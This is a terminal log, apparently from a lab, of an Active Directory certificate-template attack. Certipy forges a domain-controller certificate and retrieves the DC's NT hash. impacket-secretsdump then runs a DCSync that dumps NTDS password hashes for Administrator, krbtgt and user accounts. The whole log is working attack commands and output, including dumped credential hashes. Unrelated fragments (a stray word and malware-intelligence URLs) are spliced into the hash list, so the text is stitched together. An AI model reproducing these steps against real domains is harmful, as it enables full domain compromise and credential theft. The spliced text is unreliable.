 └─$ certipy req -u 'dandeny1$' -p 'P@ssw0rd' -ca 'lunar-lundc-ca' -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with DNS Host Name 'LUNDC.lunar.eruca.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'lundc.pfx'
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ certipy auth -pfx lundc.pfx -dc-ip 10.10.152.173
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: lundc$@lunar.eruca.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'lundc.ccache'
[*] Trying to retrieve NT hash for 'lundc$'
[*] Got hash for 'lundc$@lunar.eruca.com': aad3b435b51404eeaad3b435b51404ee:14fc9b5814def64289bb694f6659c733
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ impacket-secretsdump 'lundc$@lunar.eruca.com'@10.10.21.139 -hashes 'aad3b435b51404eeaad3b435b51404ee:14fc9b5814def64289bb694f6659c733'
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
^C[-]
[*] Cleaning up...
┌──(kali㉿dandeny)-[~/temp/tmp/esc2]
└─$ impacket-secretsdump 'lundc$@lunar.eruca.com'@10.10.152.173 -hashes 'aad3b435b51404eeaad3b435b51404ee:14fc9b5814def64289bb694f6659c733'
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:400da5ca40476e5aa7d2dbf542c6e5c3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3eb1bfbc55f798d7d38be7b92a8a140:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
gblake:1107:aad3b435b51404eeaad3b435b51404ee:fbfb5b320d017c9e3d3c634aaf4e54fd:::
lcarr:1108:aad3b435b51404eeaad3b435b51404ee:8825361f72915b1bf8dd0657027a9f7d:::
of-siestagraph
nmitchell:1109:aad3b435b51404eeaad3b435b51404ee:01db65871ad70a46a71afaf5bc9f0d27:::
https://malpedia.caad.fkie.fraunhofer.de/details/win.naplistener
ahughes:1110:aad3b435b51404eeaad3b435b51404ee:f89091b07e744e2454b1791bfd7e2ce2:::
https://www.darkreading.com/threat-intelligence/custom-naplistener-malware-